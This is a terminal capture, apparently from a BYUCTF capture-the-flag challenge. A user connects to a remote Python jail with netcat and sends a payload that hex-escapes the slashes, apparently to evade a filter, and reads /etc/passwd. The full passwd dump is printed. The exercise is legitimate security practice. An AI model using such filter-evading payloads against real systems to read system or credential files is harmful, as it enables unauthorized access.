 ┌──(justin㉿justin-DESKTOP)-[~]
└─$ nc byuctf.xyz 40000
>>> print(open('\x2Fetc\x2Fpasswd').read())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:103::/var/spool/exim4:/usr/sbin/nologin
ctf:x:1000:1000::/ctf:/bin/sh
wrong
┌──(justin㉿justin-DESKTOP)-[~]
└─$